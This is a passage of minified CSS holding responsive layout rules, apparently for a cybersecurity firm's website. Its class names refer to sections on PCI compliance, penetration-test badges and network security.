0}.copy-of-viking-cloud---project--nav-lists-drop.copy-of-viking-cloud---project--no-top-stroke.copy-of-viking-cloud---project--0{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;padding-top:0;display:flex}.copy-of-viking-cloud---project--nav-bar-container{padding:0%}.copy-of-viking-cloud---project--learnmore-diiv{margin-top:0}.copy-of-viking-cloud---project--code-embed-3-2-2{display:none}.copy-of-viking-cloud---project--search-3{padding-left:0;padding-right:0;display:flex}.copy-of-viking-cloud---project--search-button-2{width:0;height:0;padding:0}.copy-of-viking-cloud---project--icon{opacity:100}.copy-of-viking-cloud---project--absolute-nav-background{opacity:0;display:none}.copy-of-viking-cloud---project--absolute-nav-background-mobile{opacity:1;height:100svh;display:none}.copy-of-viking-cloud---project--div-block-9-2-2{display:block}.copy-of-viking-cloud---project--closed{width:2.5rem;height:2.5rem}.copy-of-viking-cloud---project--closed.copy-of-viking-cloud---project--2025{width:1.25rem;height:1.25rem}.copy-of-viking-cloud---project--open{width:2.5rem;height:2.5rem;display:none}.copy-of-viking-cloud---project--new-navbar-drop-container{border-radius:0;padding-left:0;padding-right:0}.copy-of-viking-cloud---project--new-navbar-grid,.copy-of-viking-cloud---project--new-navbar-grid.copy-of-viking-cloud---project--resources,.copy-of-viking-cloud---project--new-navbar-grid.copy-of-viking-cloud---project--resources{grid-template-columns:1fr}.copy-of-viking-cloud---project--new-navbar-group.copy-of-viking-cloud---project--featured{width:100%;margin-left:0}.copy-of-viking-cloud---project--new-navbar-body.copy-of-viking-cloud---project--resources{grid-template-columns:1fr}.copy-of-viking-cloud---project--new-navbar-item{font-size:1rem}.copy-of-viking-cloud---project--new-navbar_featured-card{border-top-left-radius:1rem;border-bottom-left-radius:1rem;grid-template-columns:1fr;justify-content:flex-start;align-items:flex-start}.copy-of-viking-cloud---project--new-navbar-ft-text{border-radius:1rem;width:100%;max-width:none;overflow:hidden}.copy-of-viking-cloud---project--new-navbar-ft-image{display:none}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{font-size:1.125rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-b7a11c33-aa77-e7a8-5104-6adcf40f3f70){font-size:2rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-3b761c2b-276b-5fd0-5e30-58f0b08f066e){font-size:1.75rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-0c2c1922-1f38-1fd5-5fd2-fcd6faeff600){font-size:1.5rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-eeaa16a2-3120-55e2-39e3-d400e8959796){font-size:1.25rem}.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-1c3c9f84-24c9-3b97-34f8-92010f094d42),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type:where(.w-variant-14384044-2f85-bc64-7c8f-1e3be56d830e),.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4,.copy-of-viking-cloud---project--ut-type.copy-of-viking-cloud---project--type.copy-of-viking-cloud---project--medium-4{font-size:1.125rem}.copy-of-viking-cloud---project--heading-lockup{padding-bottom:0}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-2b16cbe8-ec54-0721-2326-929783aef8c8){max-width:none}.copy-of-viking-cloud---project--heading-lockup:where(.w-variant-485d8bea-2ccb-219f-247b-4afa16ac2a4f){grid-template-columns:1fr}.copy-of-viking-cloud---project--padding-global.copy-of-viking-cloud---project--the-100{padding-left:1rem;padding-right:1rem}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--is-full-height{padding:1rem}.copy-of-viking-cloud---project--container-large.copy-of-viking-cloud---project--no-padding-mobile{padding-left:0;padding-right:0}.copy-of-viking-cloud---project--slot-2:where(.w-variant-97637477-d2a5-202e-f950-3d6e0f801e0f),.copy-of-viking-cloud---project--cy-section-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--abs-image-second-section{object-fit:contain;height:calc(100% + 3rem)}.copy-of-viking-cloud---project--compliance-image{object-fit:contain;object-position:50% 50%}.copy-of-viking-cloud---project--cta-grid,.copy-of-viking-cloud---project--stats-block{grid-template-columns:1fr}.copy-of-viking-cloud---project--absolute-bg-4-3-image{width:100%;height:auto;position:static}.copy-of-viking-cloud---project--footer-top-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--footer-links-block{margin-top:13rem}.copy-of-viking-cloud---project--padding-section-large{padding-top:6rem;padding-bottom:6rem}.copy-of-viking-cloud---project--padding-section-medium{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--padding-section-medium.copy-of-viking-cloud---project--none{padding-bottom:4rem}.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--hero.copy-of-viking-cloud---project--video,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2,.copy-of-viking-cloud---project--image-wraper.copy-of-viking-cloud---project--media.copy-of-viking-cloud---project--2{width:100%}.copy-of-viking-cloud---project--button-group-new{margin-top:1rem}.copy-of-viking-cloud---project--grid-section{grid-template-columns:1fr}.copy-of-viking-cloud---project--large-image-block{aspect-ratio:auto}.copy-of-viking-cloud---project--absolute-image-l{position:static}.copy-of-viking-cloud---project--transparent-card-grids{grid-template-columns:1fr;padding:0}.copy-of-viking-cloud---project--cvep-card-steps,.copy-of-viking-cloud---project--cta-cards-cvep{grid-template-columns:1fr}.copy-of-viking-cloud---project--icon-embed-custom-5-2.copy-of-viking-cloud---project--play{display:none}.copy-of-viking-cloud---project--hero-section{padding:0}.copy-of-viking-cloud---project--service-hero-inner{grid-template-columns:1fr;margin-top:3rem}.copy-of-viking-cloud---project--service-hero-inner:where(.w-variant-62f845e8-0d3d-c299-987a-2ecac2293a2e){margin-bottom:0}.copy-of-viking-cloud---project--service-hero-section-wrapper{height:auto;padding-top:3rem;padding-bottom:3rem}.copy-of-viking-cloud---project--slot-5{padding-bottom:0}.copy-of-viking-cloud---project--stats-section-wrapper{margin-left:0;margin-right:0}.copy-of-viking-cloud---project--stats-component-wrapper{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--stats-list-wrapper{flex-flow:column;grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--stats-padding-wrapper{padding-right:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular);padding-left:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--2-col-grid,.copy-of-viking-cloud---project--2-col-grid:where(.w-variant-ecfb71a3-c582-b186-2ca6-dbe686f72c5c){grid-template-columns:1fr}.copy-of-viking-cloud---project--2-col-content{padding:var(--copy-of-viking-cloud---project_spacing-sizing---padding--regular)}.copy-of-viking-cloud---project--mobile-services{grid-column-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);grid-row-gap:var(--copy-of-viking-cloud---project_spacing-sizing---gaps--large);flex-flow:column;display:flex}.copy-of-viking-cloud---project--service-tabs-wrapper{display:none}.copy-of-viking-cloud---project--services-why-wrapper:where(.w-variant-d0ed18ac-b6ac-7c89-8fa1-76b8e4f30726),.copy-of-viking-cloud---project--services-why-cards{grid-template-columns:1fr}.copy-of-viking-cloud---project--services-why-cards:where(.w-variant-ea8a4e91-4013-85b0-bc80-0646284538fb){grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--services-why-image{width:2.5rem;height:2.5rem;padding:.5rem}.copy-of-viking-cloud---project--accordion-list-wrapper{margin-top:0}.copy-of-viking-cloud---project--padding-medium{padding:1.5rem}.copy-of-viking-cloud---project--margin-bottom{margin-top:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--padding-right{padding-top:0;padding-bottom:0;padding-left:0}.copy-of-viking-cloud---project--grid-2x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-6.copy-of-viking-cloud---project--is-inverted{flex-direction:column-reverse;display:flex}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--is-web-risk{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-4.copy-of-viking-cloud---project--is-inverted{flex-direction:column-reverse;align-items:stretch;display:flex}.copy-of-viking-cloud---project--grid-2x1.copy-of-viking-cloud---project--gap-4.copy-of-viking-cloud---project--is-why-asgard{justify-items:start}.copy-of-viking-cloud---project--stretched-image-wrapper{border-radius:1.2rem;width:100%;max-width:none;height:auto;overflow:hidden}.copy-of-viking-cloud---project--stretched-image-wrapper.copy-of-viking-cloud---project--is-monitor{width:100%;height:auto}.copy-of-viking-cloud---project--2-faq_accordion_header{width:100%}.copy-of-viking-cloud---project--stats-content_wrapper,.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-large{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-large{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stats-content_wrapper.copy-of-viking-cloud---project--is-3{grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--stats-image{border-radius:1.2rem;width:100%;height:20rem;right:0%}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security{width:100%;height:20rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir,.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-network-security{width:100%;height:20rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-pci{width:100%;height:20.75rem}.copy-of-viking-cloud---project--stats-image.copy-of-viking-cloud---project--is-dfir{width:100%;height:20rem}.copy-of-viking-cloud---project--scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.copy-of-viking-cloud---project--section_white.copy-of-viking-cloud---project--is-asgard-platform{background-size:4rem}.copy-of-viking-cloud---project--grid-2x2{grid-template-columns:1fr}.copy-of-viking-cloud---project--managed-scanning-image{border-radius:1.2rem;width:100%;height:20rem}.copy-of-viking-cloud---project--vulnerability-scanning-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--services-case-wrapper,.copy-of-viking-cloud---project--grid-2-1{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-large{margin:2.5rem}.copy-of-viking-cloud---project--margin-medium{margin:1.5rem}.copy-of-viking-cloud---project--margin-top{margin-bottom:0;margin-left:0;margin-right:0}.copy-of-viking-cloud---project--text-align-center.copy-of-viking-cloud---project--fade-up.copy-of-viking-cloud---project--centre{z-index:5;z-index:5;z-index:5;position:relative}.copy-of-viking-cloud---project--grid-4x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--network-security-image{border-radius:.5rem;width:100%;height:20rem;overflow:hidden}.copy-of-viking-cloud---project--network-security-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--padding-section-medium-3{padding-top:4rem;padding-bottom:4rem}.copy-of-viking-cloud---project--grid-2x1-2,.copy-of-viking-cloud---project--grid-2x1-2.copy-of-viking-cloud---project--is-pci-assessment-services,.copy-of-viking-cloud---project--grid-2x1-2.copy-of-viking-cloud---project--is-pci-assessment-services{grid-template-columns:1fr}.copy-of-viking-cloud---project--margin-xlarge{margin:3rem}.copy-of-viking-cloud---project--grid-3x1{grid-template-columns:1fr}.copy-of-viking-cloud---project--logos_component{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--trusted-commerce-badge{width:100%;height:auto;margin-right:-4.5rem;position:static}.copy-of-viking-cloud---project--trusted-commerce-badge.copy-of-viking-cloud---project--box-shadow{width:10rem;height:auto}.copy-of-viking-cloud---project--bottom-block{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--experience-image{width:100%;height:20rem}.copy-of-viking-cloud---project--compliance-partner-image{width:100%;height:20rem;position:static;top:4rem}.copy-of-viking-cloud---project--compliance-partner-content{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--testimonial-block-wrapper{min-height:90vh}.copy-of-viking-cloud---project--testimonial-block-image{aspect-ratio:3/2;margin-top:-.5rem}.copy-of-viking-cloud---project--testi-content{padding-right:0}.copy-of-viking-cloud---project--85--text-wrapper{max-width:none}.copy-of-viking-cloud---project--section_risk-management{background-position:100% 45%;background-size:18rem}.copy-of-viking-cloud---project--pen_badges_wrapper{grid-column-gap:var(--copy-of-viking-cloud---project---s);grid-row-gap:var(--copy-of-viking-cloud---project---s)}.copy-of-viking-cloud---project--pen_badges_feat_list{grid-template-columns:1fr}.copy-of-viking-cloud---project--pen_badges_card_list{grid-template-columns:1fr 1fr}.copy-of-viking-cloud---project--pentest_badge_img{width:45%;height:auto}.copy-of-viking-cloud---project--pentest_badge_img.copy-of-viking-cloud---project--hor{aspect-ratio:5/4;aspect-ratio:5/4;width:45%}.copy-of-viking-cloud---project--is-blue{z-index:4;position:relative}.copy-of-viking-cloud---project--cta_component{height:auto;padding-right:4rem}.copy-of-viking-cloud---project--cta-content{z-index:4;position:relative}.copy-of-viking-cloud---project--footer-top{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.copy-of-viking-cloud---project--team_card{height:30rem}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow{width:auto;height:30rem}.copy-of-viking-cloud---project--team_card.copy-of-viking-cloud---project--more-narrow.copy-of-viking-cloud---project--align-center-tablet{margin-left:auto;margin-right:auto}.copy-of-viking-cloud---project--team-member-image{width:100%;height:100%}.copy-of-viking-cloud---project--team-card_content{padding-left:0}.copy-of-viking-cloud---project--exec-team_component.copy-of-viking-cloud---project--narrow{grid-column-gap:2rem;grid-row-gap:2rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.copy-of-viking-cloud---project--image-section-wrapper,.copy-of-viking-cloud---project--image-section-wrapper.copy-of-viking-cloud---project--ccs,.copy-of-viking-cloud---project--image-section-wrapper.copy-of-viking-cloud---project--ccs{width:auto}.copy-of-viking-cloud---project--innovation-image-wrapper{flex-flow:column;margin-top:2rem;margin-bottom:0}.copy-of-viking-cloud---project--innovation-image-wrapper.copy-of-viking-cloud---project--is-ccs{grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-column-gap:1.875rem;grid-row-gap:1.875rem;grid-template-columns:1fr}.copy-of-viking-cloud---project--feature-wrapss{grid-column-gap:2rem;grid-row-gap:2rem;flex-flow:column;justify-content:center;align-self:flex-start;align-items:flex-start;margin-top:2rem;padding-left:1rem;padding-right:1rem;display:flex}.copy-of-viking-cloud---project--feature-wrapss.copy-of-viking-cloud---project--is-ccs{width:100%;margin-top:0}.copy-of-viking-cloud---project--feature-item{width:auto;position:static}.copy-of-viking-cloud---project--text-icons{grid-column-gap:1rem;grid-row-gap:1rem;justify-content:flex-start;align-items:flex-start;display:flex}.copy-of-viking-cloud---project--ccs-advantage-grid{grid-template-columns:1fr}.copy-of-viking-cloud---project--bold-text-4{margin-top:13px}.copy-of-viking-cloud---project--new-heading-h2.copy-of-viking-cloud---project--gradient{font-size:2.75rem}.copy-of-viking-cloud---project--absolute-bg-background{object-fit:cover}.copy-of-viking-cloud---project--absolute-bg-background-mobile{object-fit:cover;display:none}.copy-of-viking-cloud---project--secure-payment-solution-content{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--stretched-image-wrapper-2{height:auto}.copy-of-viking-cloud---project--grid-2x1-3{grid-template-columns:1fr}.copy-of-viking-cloud---project--grid-2x1-3.copy-of-viking-cloud---project--gap-6{grid-column-gap:3rem;grid-row-gap:3rem;grid-column-gap:3rem;grid-row-gap:3rem}.copy-of-viking-cloud---project--web-risk-image-2-2{border-radius:1rem;width:100%;height:20rem;top:4rem}.copy-of-viking-cloud---project--resource-form-w{background-image:none;background-repeat:repeat;background-size:auto;background-attachment:scroll;flex-flow:column;grid-template-columns:1fr;height:26rem;display:flex}.copy-of-viking-cloud---project--resource-content-cards{display:none}.copy-of-viking-cloud---project--people_component{grid-column-gap:3rem;grid-row-gap:3rem;flex-direction:column;grid-template-columns:1fr;margin-left:0}.copy-of-viking-cloud---project--map_component{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;height:auto}.copy-of-viking-cloud---project--section_the-solution{background-position:21px -100px,100% 80px;background-size:2rem,4rem}.copy-of-viking-cloud---project--patent-lottie-wrapper{justify-content:flex-start;width:90%;max-width:1200px;margin-bottom:10%}.copy-of-viking-cloud---project--patent-lottie{height:100%;margin-top:-10%}.copy-of-viking-cloud---project--scroll-container{max-width:90vw}.copy-of-viking-cloud---project--lottie-block{margin-top:-3rem}.copy-of-viking-cloud---project--ai-grid-wrapper{grid-template-columns:1fr}.copy-of-viking-cloud---project--globe_component{flex-direction:column;align-items:flex-start}.copy-of-viking-cloud---project--join-team-image-2{border-radius:0;top:4rem;right:0%}.copy-of-viking-cloud---project--join-team-image-1{border-radius:0;width:100%;height:100%;top:4rem;right:0%}.copy-of-viking-cloud---project--employer-content-wrapper{padding-top:0;padding-bottom:0}.copy-of-viking-cloud---project--join-team-image-3{border-radius:0;top:3rem;right:0%}.copy-of-viking-cloud---project--join-team-image-4{border-radius:0;width:100vw;height:20rem;top:4rem;right:0%}.copy-of-viking-cloud---project--margin-bottom-1rem{margin-top:0;margin-left:0;margin-right:0}.padding-xlarge{padding:3rem}.margin-xlarge{margin:3rem}.padding-xhuge{padding:6rem}.padding-xxhuge{padding:8rem}.padding-huge{padding:5rem}.margin-large{margin:2.5rem}.padding-xxlarge{padding:4rem}.padding-large{padding:2.5rem}.margin-huge{margin:5rem}.padding-medium{padding:1.5rem}.margin-xxlarge{margin:4rem}.margin-xhuge{margin:6rem}.margin-medium{margin:1.5rem}.margin-xxhuge{margin:8rem}.margin-horizontal{margin-top:0;margin-bottom:0}.padding-top{padding-bottom:0;padding-left:0;padding-right:0}.margin-vertical{margin-left:0;margin-right:0}.margin-bottom{margin-top:0;margin-left:0;margin-right:0}.padding-left{padding-top:0;padding-bottom:0;padding-right:0}.padding-vertical{padding-left:0;padding-right:0}.padding-horizontal{padding-top:0;padding-bottom:0}.margin-right{margin-top:0;margin-bottom:0;margin-left:0}.margin-top{margin-bottom:0;margin-left:0;margin-right:0}.margin-left{margin-top:0;margin-bottom:0;margin-right:0}.padding-right{padding-top:0;padding-bottom:0;padding-left:0}.padding-bottom{padding-top:0;padding-left:0;padding-right:0}.hide-tablet{display:none}.fs-styleguide_2-col{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr}.max-width-full-tablet{width:100%;max-width:none}.padding-global.the-100{padding-left:1rem;padding-right:1rem}.fs-styleguide_1-col{grid-column-gap:2rem;grid-row-gap:2rem}.fs-styleguide_heading-medium{font-size:3rem}.fs-styleguide_4-col{grid-template-columns:1fr}.max-width-large.text-align-center.text-align-left_tablet{text-align:left;text-align:left;text-align:left}.padding-section-large{padding-top:6rem;padding-bottom:6rem}.padding-section-large.reduce-top-padding{padding-top:3rem}.fs-styleguide_3-col{grid-template-columns:1fr}.heading-style-h2.caps{text-transform:uppercase;text-transform:uppercase}.container-large.is-full-height{padding:1rem}.container-large.no-padding-mobile{padding-left:0;padding-right:0}.button.is--nav.is-desktop._100{justify-content:center;align-items:center;width:100%;height:3rem;margin-left:auto;margin-right:auto;display:flex}.button.is-blue{z-index:4;position:relative}.button.is-platform{text-align:left;border-bottom:1px solid #adb5bd;border-radius:0;width:100%;padding-top:1rem;padding-bottom:1rem;padding-left:0}.button.is-platform:hover{background-color:#fff}.fs-styleguide_section{grid-column-gap:2.5rem;grid-template-columns:1fr}.padding-section-medium{padding-top:4rem;padding-bottom:4rem}.padding-section-medium.none{padding-bottom:4rem}.home_header_component{grid-row-gap:4rem;grid-template-columns:1fr;grid-auto-flow:row;min-height:auto}.navbar_component{padding-top:3rem}.menu-top{flex-direction:column;align-items:flex-start;height:3rem;display:flex;top:0}.menu-top-wrapper{grid-column-gap:1rem;grid-row-gap:1rem}.hotline-button_component{min-width:auto}.navbar_menu-dropdown{border-bottom:1px solid #adb5bd;width:100%;margin-left:0;margin-right:0;font-size:1.125rem}.navbar_menu-dropdown.is-banner{width:auto}.navbar_menu-dropdown.nav-search{display:none}.navbar_dropdown-toggle{align-items:center;padding:.75rem 1.5rem .75rem 0;display:flex}.navbar_dropdown-toggle.is--small.text-color-muted-green{color:var(--muted-green)}.dropdown-icon{width:1.2rem;height:1.2rem;margin-top:0;margin-bottom:0;margin-right:0;inset:auto 0% auto auto}.dropdown-icon.is--banner{margin-top:auto;margin-bottom:auto;top:0%;bottom:0%}.navbar_dropdown-list{position:static;overflow:hidden}.navbar_dropdown-list.w--open{box-shadow:none;border-style:none;width:100vw;margin-bottom:1rem;margin-left:-4.5rem;overflow:auto}.navbar_link{width:auto;margin-left:0;margin-right:0;padding:.75rem 0;font-size:1.125rem}.navbar_link.dropdown{font-size:.75rem}.navbar_container{padding-top:1rem;padding-bottom:1rem;display:flex}.navbar_menu{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;border-bottom:1px solid #000;padding:1rem 5% 2rem;position:absolute;overflow:auto}.navbar_menu.is-page-height-tablet{background-color:#fff;border-top:1px solid #e2e7f0;height:90.8vh;padding-bottom:7.5rem;padding-left:4.5rem;padding-right:4.5rem;transition:height .5s}.menu-bottom{flex-direction:column}.navbar_menu-buttons{flex-direction:row;grid-template-rows:auto auto;grid-template-columns:1fr;align-items:center;margin-left:0}.navbar_menu-button{width:2rem;height:2rem}.navbar_menu-button.w--open{background-color:#0000}.menu-icon1{flex-direction:column;justify-content:center;align-items:center;width:2rem;height:2rem;margin-right:-.5rem;padding-bottom:0;padding-right:0;display:flex}.menu-icon2_line-top{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-icon2_line-middle{background-color:var(--space-cadet);justify-content:center;align-items:center;width:24px;height:2px;margin-top:6px;margin-bottom:6px;padding-bottom:0;padding-right:0;display:flex}.menu-icon_line-middle-inner{width:4px;height:0;padding-bottom:0;padding-right:0}.menu-icon2_line-bottom{background-color:var(--space-cadet);width:24px;height:2px;padding-bottom:0;padding-right:0}.menu-bottom-wrapper{flex-direction:column;align-items:flex-start;width:100%;margin-left:0}.cta_component{height:auto;padding-right:4rem}.cta-image-wrapper{width:12rem;min-width:12rem;height:12rem;min-height:12rem}.cta-content{z-index:4;position:relative}.footer-top{flex-direction:column;align-items:flex-start}.footer-column-wrapper{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.resources-heading-wrapper{grid-column-gap:1rem;grid-row-gap:1rem;flex-direction:column;align-items:flex-start}.collection-list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-columns:1fr 1fr}.resources-cms-list.is-3{grid-template-columns:1fr 1fr}.team_card{height:30rem}.team_card.more-narrow{width:auto;height:30rem}.team_card.more-narrow.align-center-tablet{margin-left:auto;margin-right:auto}.cta-image{width:100%;height:100%}.team_modal-popup_wrapper{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:1fr;padding-top:2rem;padding-bottom:2rem;overflow:auto}.modal_popup-image{object-position:50% 50%}.fs_modal-1_content{padding-left:0;padding-right:0;position:static}.fs_modal-1_close{top:1rem;right:1rem}.fs_modal-1_close-icon{max-width:none}.team_modal-popup_component{align-items:flex-start;min-height:auto}.modal_popup-image-wrapper{max-width:25rem;height:25rem;max-height:40vh}.modal_headshot-link{grid-column-gap:.25rem;grid-row-gap:.25rem;padding-left:0}.grid-2x1{grid-template-columns:1fr}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security{grid-template-columns:1fr}.grid-2x1.gap-6{grid-column-gap:3rem;grid-row-gap:3rem}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.gap-6.is-inverted{flex-direction:column-reverse;display:flex}.grid-2x1.gap-6.flex,.grid-2x1.gap-6.flex-2-2{flex-flow:column;display:flex}.grid-2x1.is-why-digital-forensics{grid-template-columns:1fr}.grid-2x1.is-asgard-platform{grid-template-columns:1fr;padding-top:0;padding-bottom:0}.grid-2x1.is-pci-assessment-services{grid-template-columns:1fr}.grid-2x1.is-vc-accreditations{grid-column-gap:0rem;grid-row-gap:0rem}.grid-2x1.is-network-security,.grid-2x1.is-endpoint-security{grid-template-columns:1fr}.grid-2x1.is-2item{grid-template-columns:1fr;justify-items:start}.grid-2x1.is-pci-compliance-accreditation{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1.5fr;margin-bottom:2rem}.grid-2x1.is-network-security-lottie,.grid-3x1{grid-template-columns:1fr}.faq_accordion_component.gridd{flex-flow:column;display:flex}.statement-wrapper.is-ch-xxlarge{max-width:50ch}.search-input.mobile-nav{border-style:solid;border-color:#aaa;border-radius:.5rem;height:3.5rem;font-family:Poppins Variablefont Wght,Arial,sans-serif}.hero-message_content{width:100%}.stretched-image-wrapper,.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.is-network-security{height:auto}.stretched-image-wrapper.max-width{width:100%}.stretched-image-wrapper.landing{border-radius:1rem;overflow:hidden}.team-member-image{width:100%;height:100%}.section_hero.is-resources{background-size:14rem,14rem}._2-faq_accordion_header{width:100%}.quote-text{font-size:2rem}.team-card_content{padding-left:0}.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow,.exec-team_component.narrow.combine,.exec-team_component.narrow.combine{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:1fr;justify-items:start}.category_component{overflow:auto}.category-item{flex:none}.page-buttons-wrapper{width:100%;max-width:15rem;bottom:-.7rem;overflow:auto}.page-button{flex:none}.navbar5_container{padding-left:4.5rem;padding-right:4.5rem}.navbar5_dropdown-background-layer{width:100vw;min-width:100%;margin-top:0;margin-left:-4.5rem}.navbar5_large-item-content{width:100%}.navbar5_dropdown-content-left{align-content:start;align-items:start;padding:0 0 1rem}.navbar5_dropdown-link{margin-bottom:0;margin-left:-.75rem;margin-right:-.75rem}.navbar5_blog-list,.navbar5_dropdown-content-wrapper{width:100%}.navbar5_dropdown-content{flex-direction:column;height:100%}.navbar5_dropdown-content-right{align-items:flex-start;max-width:none;padding:1rem 0}.navbar5_blog-item{width:100%}.small-navbar_dropdown-list{position:static;overflow:hidden}.small-navbar_dropdown-list.w--open{border-style:none;width:auto;padding:0}.stats-content_wrapper,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-endpoint-security,.stats-content_wrapper.is-large{padding-top:0;padding-bottom:0}.stats-content_wrapper.is-3{grid-column-gap:3rem;grid-row-gap:3rem}.stats-content_wrapper.is-endpoint-security{padding-top:0;padding-bottom:0}.stats-image{border-radius:0;width:100vw;height:20rem;right:0%}.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-dfir,.stats-image.is-network-security,.stats-image.is-why-asgard{height:20rem}.stats-image.is-why-asgard.is-web-risk{border-radius:0;height:20rem}.stats-image.is-why-asgard.is-web-risk.long{width:100%;height:auto;position:static;top:0%;transform:none}.stats-image.is-endpoint-security{height:20rem}.stats-image.is-pci{height:20.75rem}.stats-image.is-dfir{height:20rem}.scanning-solutions-image{border-radius:0;width:100vw;height:20rem;top:4rem}.asgard-content-wrapper{height:auto}.case-studies_slider-component{width:100vw;margin-left:-4.5rem;margin-right:-4.5rem}.case-studies-slider{height:30rem}.case-studies-slide{max-width:39rem;margin-left:4.5rem;margin-right:auto}.case-stdies-left-arrow{left:.5rem}.case-studies-right-arrow{right:.5rem}.experience-image{border-radius:0;width:100vw;height:20rem}.section_risk-management{background-position:100% 